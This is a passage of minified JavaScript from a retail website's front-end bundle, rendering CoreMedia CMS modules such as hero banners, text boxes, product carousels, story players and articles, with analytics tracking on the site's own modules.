")),((n=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),o=e.uaModuleSettings?.mobileDirection,n.push(o?"module--right-mb":""),n.push((0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles)?(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles):"module--dark-text-mb"),n.join(" ")),e?.viewtype&&nC.default[e.viewtype]),"data-testid":"ingrid-module",children:(0,k.jsx)("div",{className:"module__primary-wrapper",ref:x,children:d?A:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eU,{data:e,priority:0===i,placement:r,locale:t}),(0,k.jsx)(nS,{locale:t,data:e})]})})})})};var nL=e.i(251246);let nA=({data:e,locale:t})=>(0,k.jsxs)("div",{id:e.id,className:`seo ${nL.default.seo}`,children:[(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(np,{parent:e,teaserTargets:e.teaserTargets,className:nL.default.seo__list,locale:t})]});var nI=e.i(765161);let nR=({data:e,placement:t,locale:i,pageContentMap:s})=>{let{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),a=(0,C.useMemo)(()=>r?.some(e=>(0,eu.isCmTeaser)(e))?"CarouselItem":"ProductTile",[r]),l=(0,C.useMemo)(()=>({analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:{module_id:e?.id,module_name:e?.name,module_type:(0,O.ensureString)(e?.viewtype),module_placement:(0,O.ensureString)(t),module_index:s?.findIndex(t=>t===e?.id).toString()??void 0}}),[e,t,s]),{impressionRef:n}=(0,eA.useTrackingEvents)(l),o=(0,C.useCallback)(t=>{let i=e.uaModuleLinkSettings&&e.uaModuleLinkSettings.find(i=>i&&i.key===("mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles)),s=i&&i.value&&i.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return s&&(0,eu.isLinkedSetting)(s)?`${s.description}`:""},[e]),d=(0,C.useMemo)(()=>o("mobile"),[o]),u=(0,C.useMemo)(()=>o("desktop"),[o]),c=(0,C.useMemo)(()=>(0,w.default)("cm-module module__wrapper",e?.viewtype&&nI.default[e.viewtype],{[nI.default["dark-mb"]]:"light-text"===d,[nI.default["dark-dt"]]:"light-text"===u}),[e.viewtype,d,u]),h=(e,t)=>{let i={...e.tracking,module_nested_position:t.toString(),module_nested_count:r?.length.toString()??"0"};return{...e,tracking:i}};return(0,k.jsxs)("div",{className:c,ref:n,children:[(0,k.jsxs)("div",{className:nI.default["content-wrapper"],children:[(0,k.jsx)(eU,{locale:i,data:e,imageRecipeDesktop:"recipe-collection-logo",imageRecipeMobile:"recipe-collection-logo-sm",className:nI.default["content-logo-wrapper"],placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),analyticsContext:l}),(0,k.jsx)(j.default,{data:e,className:nI.default.headline,locale:i}),(0,k.jsx)(U.default,{data:e,className:nI.default.subheadline,locale:i})]}),(0,k.jsx)(eq.Swiper,{className:nI.default["slider-wrapper"],modules:[eW.Navigation,ez.Keyboard],slidesPerView:1.1,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:3,spaceBetween:16,enabled:!1},1023:{slidesPerView:3,spaceBetween:28,enabled:!1}},keyboard:{enabled:!0},scrollbar:{draggable:!0},children:r&&"ProductTile"===a?r.map((e,t)=>(0,k.jsx)(eq.SwiperSlide,{className:nI.default.slide,children:(0,k.jsx)(ee.ProductTile,{product:e,showColorInfo:!1,wishListEnabled:!1,inSwiper:!0},t)},t)):r?.filter(e=>e&&(0,eu.isCmTeaser)(e)).map((s,r)=>s&&(0,k.jsx)(eq.SwiperSlide,{className:nI.default.slide,children:(0,k.jsxs)("div",{className:nI.default["slide-content"],children:[(0,k.jsx)("div",{className:nI.default["slide-image"],children:(0,k.jsx)(eN,{locale:i,data:s,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),imageRecipeDesktop:"recipe-bucket-3up",imageRecipeMobile:"recipe-bucket-3up",analyticsContext:h(l,r)})}),(0,k.jsx)(n_,{data:s,locale:i,size:"MD"}),(0,k.jsx)(j.default,{data:s,className:nI.default["slide-headline"],locale:i}),(0,k.jsx)(U.default,{data:s,className:nI.default["slide-subheadline"],locale:i}),(0,k.jsx)(eI,{locale:i,parent:s,link:s?.teaserTargets?.[0],placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),analyticsContext:h(l,r)})]})},r))})]})};var nM=e.i(787431);let nD=C.default.memo(({data:e,locale:t})=>{let i=(0,C.useCallback)(t=>{let i="mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles,s=e?.uaModuleLinkSettings?.find(e=>e&&e.key===i),r=s?.value?.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return r&&(0,eu.isLinkedSetting)(r)?`${r.description}`:""},[e]),s=(0,C.useMemo)(()=>i("mobile"),[i]),r=(0,C.useMemo)(()=>i("desktop"),[i]),{mobileWidth:a,mobileCenterCopy:l,mobileTextLinks:n,desktopWidth:o,desktopCenterCopy:d,desktopTextLinks:u,desktopTwoColumn:c,headlineStyle:h}=(0,C.useMemo)(()=>(function(e){let t=e?.uaModuleSettings,i=t?.mobileTeaserOverlay,s=t?.teaserOverlay,r={mobileCenterCopy:!!i?.centerCopy,mobileTextLinks:!!i?.useTextLinks,mobileWidth:i?.width||100,desktopCenterCopy:!!s?.centerCopy,desktopTextLinks:!!s?.useTextLinks,desktopTwoColumn:!!s?.twoColumn,desktopWidth:s?.width||100,headlineStyle:`${t?.headlineStyle}`||"headline1"};switch(e.viewtype){case"storytelling-text-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:52,headlineStyle:"headline2"};case"storytelling-text-2":return{...r,mobileTextLinks:!0,desktopTextLinks:!0,desktopWidth:60,headlineStyle:"headline2"};case"storytelling-quote-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:64,headlineStyle:"headline1"};default:return r}})(e),[e]),m=(0,C.useMemo)(()=>({"--mobile-width":`${a}%`,"--desktop-width":`${o}%`}),[a,o]),f=(0,w.default)("textbox",nM.default.textonly,{[nM.default["text-center-mb"]]:l,[nM.default["dark-mb"]]:"light-text"===s,[nM.default["text-center-dt"]]:d,[nM.default["dark-dt"]]:"light-text"===r}),g=(0,w.default)(nM.default["content-wrapper"],{[nM.default["content-center-mb"]]:l,[nM.default["content-center-dt"]]:d||c});return(0,k.jsx)("div",{"data-cm-id":e.id,id:`cm-${e?.viewtype}`,className:f,children:(0,k.jsxs)("div",{className:g,style:m,children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText,className:nM.default["snipe-text"]}),(0,k.jsx)(j.default,{data:e,className:h,locale:t}),(0,k.jsxs)("div",{className:(0,w.default)({[nM.default["two-column"]]:c}),children:[(0,k.jsx)(U.default,{data:e,locale:t}),(0,k.jsx)(np,{locale:t,parent:e,teaserTargets:e.teaserTargets,desktopTextLinks:u,mobileTextLinks:n,className:nM.default.textonly__cta})]})]})})});var nO=e.i(685069);let nP=({data:e,locale:t})=>(0,k.jsxs)("section",{className:nO.default.enrollment,children:[(0,k.jsx)(eU,{data:e,locale:t,className:nO.default.enrollment__img}),e?.snipeText&&(0,k.jsx)(ny,{data:e.snipeText,className:nO.default.enrollment__snipe}),(0,k.jsx)(j.default,{data:e,className:nO.default.enrollment__header,locale:t}),(0,k.jsx)(U.default,{data:e,className:nO.default.enrollment__subheader,locale:t})]});function nN({placement:e,linkable:t,index:i,locale:s,pageContentMap:r}){switch(t.viewtype){case"dt-general-banner-text-box":case"dt-category-hero":case"category-banner":case"dt-split-banner":case"dt-split-banner-black":case"hero-3section-4":case"hero-singleimage-snipe-3":case"dt-storytelling-organic":case"storytelling-full-image":case"storytelling-split-image":case"storytelling-split-1":case"storytelling-split-2":case"storytelling-organic-1":case"storytelling-organic-2":case"storytelling-quote-2":return(0,k.jsx)(nx,{data:t,placement:e,position:i,locale:s});case"dt-textBox":case"storytelling-quote-1":case"storytelling-text-1":case"storytelling-text-2":return(0,k.jsx)(nD,{data:t,locale:s});case"dt-storytelling-3up":return(0,k.jsx)(nR,{data:t,locale:s,placement:e,pageContentMap:r});case"dt-bucket-3up":case"dt-bucket-4up":case"dt-bucket-3column":case"dt-bucket-4column":case"dt-bucket-router":case"dt-bucket-router-wide":return(0,k.jsx)(nc,{data:t,locale:s,placement:e});case"dt-bucket-scattered":return(0,k.jsx)(nc.Scattered,{data:t,locale:s,placement:e});case"dt-horizontal-scroll":return(0,k.jsx)(nc.HorizontalScroll,{data:t,locale:s,placement:e});case"single-in-grid-seo":case"dt-in-grid-double":case"dt-in-grid-single":case"dt-in-grid-triple-split":case"dt-in-grid-triple":case"triple-in-grid-3":case"triple-in-grid-1":case"triple-in-grid-seo":case"double-in-grid-seo-1":case"single-in-grid":return(0,k.jsx)(nw,{data:t,locale:s,placement:e,position:i});case"signup":return(0,k.jsx)(ng,{data:t,locale:s,placement:e,position:i});case"signup-short":return(0,k.jsx)(ng,{data:t,locale:s,placement:e,position:i,basic:!0});case"seo-grid-linking":return(0,k.jsx)(nA,{data:t,locale:s});case"cm-article":return(0,k.jsx)(eG,{data:t,locale:s,placement:e});case"hero01-mini":return(0,k.jsx)(nE,{data:t,locale:s,placement:e,position:i});case"accordion-collection":return(0,k.jsx)(eH,{data:t,locale:s,placement:e});case"enrollment":return(0,k.jsx)(nP,{data:t,locale:s,placement:e});default:return F.default.info(`Invalid CoreMedia module encoutered: ${t.viewtype}`),(0,k.jsxs)("div",{children:["error: Unknown module type: ",t.viewtype]})}}var nF=e.i(178288),nj=e.i(439933),nU=e.i(872356);let nB={[P.ContentSource.MCP]:{SNIPE_TEXT:32,HEADER:32,SUBHEADER:105,DESCRIPTION:105,CTA_TEXT:25}};var n$=e.i(986429);function nG({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,featuredProducts:n,subheader:o,image:d,hotspots:u,mobile:c,callsToAction:h,snipeText:m,media:f,athleteTags:g,source:p}=e,_=f?.[0],y=c?.media?.[0],v=!!d?.src||!!c?.image?.src||!!_?.src||!!y?.src,S=l||o||!!h?.length,{impressionRef:T}=(0,eA.useTrackingEvents)(r),x=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--lg-content-width-percent":`${a.width}%`}},[a?.width]),b={"--align-items":a?.posX,"--justify-content":a?.posY,alignItems:"var(--align-items)",justifyContent:"var(--justify-content)"};if(!v&&!S)return null;let E=a?.titleStyle;return(0,k.jsxs)("section",{className:(0,w.default)(n$.default.hero,{[n$.default.hero__center]:a?.isCenter,[n$.default.hero__transparent]:"hero-overlay-transparent"===e.viewtype||a?.transparent}),"data-theme-cms":s,"data-testid":"hero-overlay",role:"region",style:b,ref:T,children:[(0,k.jsx)(lX,{athleteTags:g,context:r,featuredProducts:n,hotspots:u,media:f,mobile:c,priority:0===i,className:e2.default["hero__img-wrapper"]}),S&&(0,k.jsxs)("div",{className:(0,w.default)(n$.default.hero__callout,{[n$.default.hero__center]:a?.posX==="center"}),role:"callout",style:x,"data-testid":"hero-callout",children:[m&&(0,k.jsx)(nj.default,{text:m,locale:t,paragraphClassName:n$.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nB[p]?.SNIPE_TEXT}),l&&(0,k.jsx)(nj.default,{text:l,locale:t,className:(0,w.default)(n$.default.hero__header,n$.default[E]),dataTestId:"header",maxCharCount:nB[p]?.HEADER}),o&&(0,k.jsx)(nj.default,{text:o,locale:t,className:n$.default.hero__subheader,dataTestId:"subheader",maxCharCount:nB[p]?.SUBHEADER}),(0,O.isArrayWithItems)(h)&&(0,k.jsx)(nU.default,{actions:h,isTextLink:a?.isTextLinks,context:r,className:`${n$.default.hero__list} ${n$.default.hero__truncate}`})]})]})}var nV=e.i(211488);function nH({data:e,locale:t,index:i}){let{theme:s,media:r,featuredProducts:a,settings:l,hotspots:n,context:o,header:d,subheader:u,mobile:c,snipeText:h,callsToAction:m,athleteTags:f,source:g}=e,p=r&&r[0],_=c?.media&&c.media[0],y=!!p?.src||!!_?.src,v=d||u||!!m?.length,{impressionRef:S}=(0,eA.useTrackingEvents)(o),T=(0,C.useMemo)(()=>{if(l?.width&&100!==l.width)return{"--desktop-width":`${l.width}%`}},[l?.width]),x=l?.titleStyle;return y||v?(0,k.jsxs)("section",{className:`${(0,w.default)(nV.default.hero,{[nV.default.hero__center]:l?.isCenter})} heromini`,"data-theme-cms":s,"data-testid":"hero",ref:S,children:[(0,k.jsx)(lX,{athleteTags:f,context:o,featuredProducts:a,hotspots:n,media:r,mobile:c,priority:0===i,className:e2.default["hero__img-wrapper"]}),v&&(0,k.jsxs)("div",{className:(0,w.default)(nV.default.hero__callout,{[nV.default.hero__center]:l?.isCenter}),style:T,role:"callout",children:[h&&(0,k.jsx)(nj.default,{text:h,locale:t,paragraphClassName:nV.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nB[g]?.SNIPE_TEXT}),d&&(0,k.jsx)(nj.default,{text:d,locale:t,className:(0,w.default)(nV.default.hero__header,nV.default[x]),dataTestId:"header",maxCharCount:nB[g]?.HEADER}),u&&(0,k.jsx)(nj.default,{text:u,locale:t,className:nV.default.hero__subheader,dataTestId:"subheader",maxCharCount:nB[g]?.SUBHEADER}),(0,O.isArrayWithItems)(m)&&(0,k.jsx)(nU.default,{actions:m,isTextLink:l?.isTextLinks,context:o,className:`${nV.default.hero__list} ${nV.default.hero__truncate}`})]})]}):null}var nz=((y={})[y.Mini=0]="Mini",y[y.Overlay=1]="Overlay",y[y.CategoryHero=2]="CategoryHero",y[y.Split=3]="Split",y),nW=e.i(868480);function nq({data:e,locale:t,index:i}){let{theme:s,context:r,header:a,mobile:l,settings:n,callsToAction:o,media:d,athleteTags:u,featuredProducts:c,hotspots:h}=e,m=!(0,O.isArrayWithItems)(d)||!(0,O.isArrayWithItems)(l?.media),f=a||!!o?.length,g=n?.titleStyle,{impressionRef:p}=(0,eA.useTrackingEvents)(r);return m||f?(0,k.jsxs)("section",{className:nW.default.herocat,"data-viewtype":e.viewtype,ref:p,children:[(0,k.jsx)(lX,{athleteTags:u,context:r,featuredProducts:c,hotspots:h,media:d,mobile:l,priority:0===i,className:nW.default["herocat__img-wrapper"]}),(0,k.jsxs)("div",{className:nW.default.herocat__callout,"data-theme-cms":s,children:[(0,k.jsx)("div",{className:(0,w.default)(nW.default.herocat__header,nW.default[g]),children:(0,D.isString)(a)?(0,k.jsx)("p",{children:a}):(0,k.jsx)(e$.default,{element:a,locale:t})}),(0,O.isArrayWithItems)(o)&&(0,k.jsx)(nU.default,{actions:o,isTextLink:n?.isTextLinks,context:r,className:nW.default.herocat__list})]})]}):null}var nK=e.i(736172);function nY({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,images:o,mobile:d,snipeText:u,callsToAction:c}=e,h=0===i,m=!!e.images?.[0].src||!!d?.images?.[0].src,f=l||n||!!c?.length,{impressionRef:g}=(0,eA.useTrackingEvents)(r),p=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!m&&!f)return null;let _=a?.titleStyle;return(0,k.jsx)("section",{className:(0,w.default)(nK.default["hero-split"],{[nK.default["hero-split--dark"]]:"hero-split-dark"===e.viewtype}),"data-theme-cms":s,ref:g,children:m&&(0,k.jsxs)("div",{className:(0,w.default)(nK.default["hero-split__wrapper"],{[nK.default["hero-split__wrapper--inverse"]]:a?.directionStyle}),children:[o?.map((e,i)=>(0,k.jsxs)("div",{className:(0,w.default)(nK.default["hero-split__img-wrapper"],{[nK.default["hero-split__img-wrapper--default"]]:0===i,[nK.default["hero-split__hide-mb"]]:d?.image}),children:[(0,k.jsx)(en.default,{src:e.src,className:nK.default["hero-split__img"],alt:e.alt||"",height:e.height,width:e.width,priority:h,unoptimized:!0}),1===i&&(0,k.jsxs)("div",{className:nK.default["hero-split__callout"],style:p,children:[u&&(0,k.jsx)("p",{className:nK.default["hero-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:(0,w.default)(nK.default["hero-split__header"],nK.default[_]),children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(e$.default,{element:l,locale:t})}),n&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(n)?(0,k.jsx)("p",{className:`${nK.default["hero-split__subheader"]}`,children:n}):(0,k.jsx)("div",{className:`${nK.default["hero-split__subheader"]}`,children:(0,k.jsx)(e$.default,{element:n,locale:t})})}),!!c?.length&&(0,k.jsx)(nU.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:nK.default.herosplit__list})]})]},i)),d?.images?.map((e,t)=>(0,k.jsx)("div",{className:(0,w.default)(nK.default["hero-split__img-wrapper"],{[nK.default["hero-split__img-wrapper--default"]]:0===t,[nK.default["hero-split__hide-dt"]]:o}),children:(0,k.jsx)(en.default,{src:e.src,className:nK.default["hero-split__img"],alt:e.alt||"",height:e.height,width:e.width,priority:h,unoptimized:!0})},t)),(0,k.jsxs)("div",{className:(0,w.default)(nK.default["hero-split__callout"],{[nK.default["hero-split__hide-dt"]]:o}),style:p,children:[u&&(0,k.jsx)("p",{className:nK.default["hero-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:nK.default["hero-split__header"],"data-header-cms":a?.titleStyle,children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(e$.default,{element:l,locale:t})}),n&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(n)?(0,k.jsx)("p",{className:`${nK.default["hero-split__subheader"]}`,children:n}):(0,k.jsx)("div",{className:`${nK.default["hero-split__subheader"]}`,children:(0,k.jsx)(e$.default,{element:n,locale:t})})}),!!c?.length&&(0,k.jsx)(nU.default,{actions:c,isTextLink:a?.isTextLinks,context:r})]})]})})}function nX({data:e,locale:t,index:i}){switch(e.style){case nz.Overlay:return(0,k.jsx)(nG,{data:e,locale:t,index:i});case nz.Mini:return(0,k.jsx)(nH,{data:e,locale:t,index:i});case nz.CategoryHero:return(0,k.jsx)(nq,{data:e,locale:t,index:i});case nz.Split:return(0,k.jsx)(nY,{data:e,locale:t,index:i});default:return null}}var eX=eX,nZ=e.i(186301),nQ=e.i(299026),nJ=e.i(319365);class n0 extends ex{getImage(e){let t=this.getMedia(e)?.[0];return t?new eT(t):void F.default.warn(`No image associated with content slide module "${this.getModuleName()}"`)}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return i&&(0,eu.isLinkedSetting)(i)&&i.description?i.description:void 0}get analyticsTracking(){let e=this.getImage("desktop");return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e.id,src:e.src,alt:e.alt,height:e.height,width:e.width}:void 0,module:"content",placement:"content",snipe:this.getSnipeText()}}}var n1=e.i(342976),n2=e.i(550530);class n3{_data;constructor(e){this._data=e}get isSkuOptionEnabled(){return!!this._data?.uaSettings?.style}get productId(){if((0,eu.isCmExternalProduct)(this._data))return this.isSkuOptionEnabled?this._data?.uaSettings?.style:this._data?.productRef.externalId}get faceOutColor(){return this.isSkuOptionEnabled?this._data?.uaSettings?.c_color:void 0}get isProductUpc(){return!!this.productId&&(0,n2.isProductUpc)(this.productId)}get isProductStyle(){return!!this.productId&&(0,n2.isProductStyle)(this.productId)}getMedia(e){return"desktop"===e?this._data?.media?.[0]:this._data?.mobileMedia?.[0]}getMediaItem(e){let t=this.getMedia(e);if(t)return new eT(t).toMedia(void 0,!0)}}class n4 extends ex{getMediaItem(){let e=this.getMedia("desktop")?.[0];return e?new eT(e):void F.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}getMediaType(){return this.getMediaItem()?.mediaType??"image"}getImage(){return this.getMediaItem()?.toImage()}getVideo(){return this.getMediaItem()?.toVideo()}toPost(){return"video"===this.getMediaType()?this.toVideo():this.toImage()}toImage(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"image",media:this.getImage(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}toVideo(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"video",media:this.getVideo(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}}class n5 extends ex{_parsedTeasableItems;_posts;constructor(e,t){super(e,t),this._parsedTeasableItems=ef.CmCollectionSchema.parse(e),this._posts=this._parsedTeasableItems.teasableItems.map(e=>new n4(e,t))}getWrapperMedia(e){let t=this.getMedia(e)?.[0];return t?new eT(t).toMedia():void F.default.warn(`No image associated with storyplayer module "${this.getModuleName()}"`)}get author(){return this.raw.authors?.[0]}getAuthorMedia(){let e=this.author?.uaMedia?.[0];return e?new eT(e):void F.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}get authorName(){return this.author?.displayName}get authorImage(){return this.getAuthorMedia()?.toImage()}get posts(){return this._posts}}function n8(e,t){try{let i=new n5(e,t),s=i.getWrapperMedia("desktop"),r=i.getWrapperMedia("mobile")??s;return{id:i.getModuleId(),type:"storyplayer",name:i.getModuleName()??"",theme:i.getModuleTheme(),posts:i.posts.map(e=>e.toPost()),profile:{name:i.authorName,image:i.authorImage??void 0},media:s,title:i.getHeader(),description:i.getSubheader(),mobile:{media:r}}}catch(e){F.default.error("Invalid input data received for rendering Story Player module: ",e);return}}class n6 extends em{_parsedArticle;constructor(e,t){super(e,t),this._parsedArticle=ef.CmArticleSchema.parse(this.deref(e))}get raw(){return this._parsedArticle}getViewtype(){return this._parsedArticle?.viewtype??void 0}getModuleId(){return this._parsedArticle.id}getModuleName(){return this._parsedArticle.name}getModuleTitle(){return this._parsedArticle?.title}getDetailTextAsTree(){return(0,D.removePropertyFromNestedObject)(this._parsedArticle.detailTextAsTree,"_type")??void 0}getTextReferencedContent(){return this.raw?.detailText?.textReferencedContent}getSafeReferencedContent(){return this.getTextReferencedContent()?.map(e=>({alt:e?.alt??void 0,creationDate:e?.creationDate??"",dataUrl:e?.dataUrl??void 0,id:e?.id??"",modificationDate:e?.modificationDate??"",name:e?.name??"",repositoryPath:e?.repositoryPath??"",type:e?.type??"",uuid:e?.uuid??"",uaSettings:e?.uaSettings}))}getModuleIndex(){let e=this._parsedArticle.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacementId(){return this._parsedArticle.placementId??void 0}getUaModuleSettings(){return this._parsedArticle.uaModuleSettings}getMedia(){return this._parsedArticle.media??[]}getMediaItems(){let e=this.getMedia();return e?e.map(e=>new eT(e)):void ec.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getAnalyticsTracking(){return{module:"article",placement:this.getPlacementId(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacementId()??""}}}function n9(e,t){try{let i=new n6(e,t),s=i.getMediaItems()?.map(e=>e.toMedia());return{type:"article",id:i.getModuleId(),name:i.getModuleName(),title:i.getModuleTitle(),articleContent:i.getDetailTextAsTree(),textReferencedContent:i.getSafeReferencedContent()||[],media:(0,O.isArrayWithItems)(s)?s:void 0,context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering CoreMedia Article module");return}}class n7 extends em{_parsedSlide;_parentData;_slide;constructor(e,t){super(e,t.locale),this._parsedSlide=e,this._slide=this._parsedSlide,this._parentData=t}toSlide(){if(this.slideType)switch(this.slideType){case"content":return this.toContentSlide();case"product":return this.toProductSlide();case"storyplayer":return this.toStoryPlayerSlide();default:return}}toProductSlide(){let e=new n3(this._slide),t=e.getMediaItem("mobile"),i=e.getMediaItem("desktop");try{return{type:"product",productId:e.productId,faceOutColor:e.faceOutColor,useAdvancedTile:this._parentData.useAdvancedProductTiles(),media:i,mobileMedia:t,useAdvancedMedia:!!i||!!t}}catch(e){F.default.error("Invalid input data received for rendering product slide module: ",e);return}}toContentSlide(){try{let e=new n0(this._slide,this.locale),t=e.getImage("desktop"),i=e.getImage("mobile")??t,s=e.generateMediaItems("desktop",!0)?.[0],r=e.generateMediaItems("mobile",!0)?.[0]??s;return{type:"content",layout:this.slideLayout,isNumbered:this._parentData.hasNumberedSlides(),icon:e.icon,image:t?{id:t.id,src:t.src,alt:t.alt,height:t.height,width:t.width}:void 0,media:s,title:e.getHeader(),description:e.getSubheader(),callsToAction:e.getTeaserTargets().map(e=>e.toUniversal()),mobile:{image:i?{id:i.id,src:i.src,alt:i.alt,height:i.height,width:i.width}:void 0,media:r},context:{source:P.ContentSource.COREMEDIA,tracking:e.analyticsTracking}}}catch(e){F.default.error("Invalid input data received for rendering content slide module: ",e);return}}toStoryPlayerSlide(){return n8(this._slide,this.locale)}toArticleSlide(){return n9(this._slide,this.locale)}get slideType(){switch(this._slide.type){case"CMTeaser":return"content";case"CMProductTeaser":return"product";case"CMArticle":return"article";case"UABucket":if("bucket-story-player-sig"===this._slide.viewtype)return"storyplayer"}}get slideLayout(){switch(this._parentData.getCarouselViewType()){case"bucket-content-carousel-mb":case"bucket-content-grid-mb":case"bucket-content-default-stack-mb":break;case"bucket-content-stack-mb":return"row"}return"column"}}var oe=e.i(337303);class ot extends ex{_parsedTeasableItems;_slides;constructor(e,t){super(e,t),this._parsedTeasableItems=ef.CmCollectionSchema.parse(e),this._slides=this._parsedTeasableItems.teasableItems.map(e=>new n7(e,this))}getSliderStyle(){return"bucket-content-carousel-flush"===this.getViewtype()?"guided-shopping":void 0}getCarouselViewType(){let e=this.getUaModuleSettings()?.mobileViewtype,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedViewType)(e)&&e?.layout);return i&&(0,eu.isLinkedViewType)(i)&&i.layout?i.layout:void 0}getCarouselVariant(){return"bucket-quote-carousel"===this.getViewtype()?"quote":"carousel"}getCarouselLayout(){switch(this.getCarouselViewType()){case"bucket-content-carousel-mb":break;case"bucket-content-stack-mb":case"bucket-content-default-stack-mb":return"stack";case"bucket-content-grid-mb":return"grid"}return"carousel"}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eT(e))}getMaxSlidesPerRow(){return this.raw.uaModuleSettings?.maxDisplayedSlides??4}getMaxSlidesPerRowMobile(){return"grid"===this.getCarouselLayout()?2:1}hasNumberedSlides(){return this.raw.uaModuleSettings?.numberSlides}useAdvancedProductTiles(){return this.raw.uaModuleSettings?.useSFCCProductTile}get slides(){return this._slides}getAnalyticsTracking(){return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),module:"content-carousel",placement:this.getPlacement(),snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??""}}}function oi(e,t){let i=e?.placements.filter(e=>!!(0,e0.getListOfItemsInPlacement)(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){let s=(0,e0.getListOfItemsInPlacement)(i[e]),r=!1;switch(t){case"carousel":r=s?.some(e=>(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-content-carousel");break;case"article":r=s?.some(e=>(0,eu.isCmArticle)(e));break;case"storyplayer":r=s?.some(e=>(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig")}if(r)return!0}return!1}function os(e){return oi(e,"carousel")}function or(e){return oi(e,"storyplayer")}function oa(e,t,i){let s,r,a=e.map(e=>({...e,id:e.id??crypto.randomUUID(),localId:!e.id})),[l,n]=(0,oe.partition)(a,e=>"content"===e.type||"storyplayer"===e.type),o=(s=[],n.forEach(e=>{if(i){let t=i[e.productId];t&&s.push(t)}}),r=(0,O.ensureArray)(s).map(n1.mapResponseToProductTileDataShape).filter(e=>!!e?.orderable),n.map(e=>{let t=r.findIndex(t=>t.upc===e.productId||t.style===e.productId);if(t>-1){let[i]=r.splice(t,1);return{id:e.id,faceOutColorsArray:(0,O.ensureArray)(e?.faceOutColor),mappedProduct:i,type:"product",useAdvancedTile:e.useAdvancedTile,media:e?.media,mobileMedia:e?.mobileMedia,useAdvancedMedia:e?.useAdvancedMedia}}}).filter(e=>!!e));return a.reduce((e,t)=>{let i=l.find(e=>e.id===t.id)??o.find(e=>e.id===t.id);return i?[...e,{...i,id:t.localId?void 0:i.id,localId:void 0}]:e},[])}e.s(["CmCollectionImpl",()=>ot,"getCarouselSlides",()=>oa,"pageHasContentCarousel",()=>os,"pageHasStoryPlayer",()=>or],171930);var ol=e.i(660324),on=e.i(94367),oo=e.i(828828),od=e.i(244920);function ou({items:e,realIndex:t,onSlideTo:i,repeatCount:s=1,className:r}){var a,l;let n,o,d=(0,C.useRef)(null),[u,c]=(0,C.useState)(null),h=e.length/s;return((0,C.useEffect)(()=>{var e;let i,r=function(e,t,i=0){let s=0,r=0,a=0,l=0,n=[],o=Math.min(8,t);return{windowSize:o,get selectedIndex(){return r},get pageIndex(){return a},get windowStartIndex(){return l},get items(){return n},getItemIndexFromSlot:e=>n[e].index,setSelectedIndex:function(e){switch(r=e,function(){let e=l+i,a=l+(o-i),n=t-(r+i)>0,d=r-i>=0;if(r===s)return;let 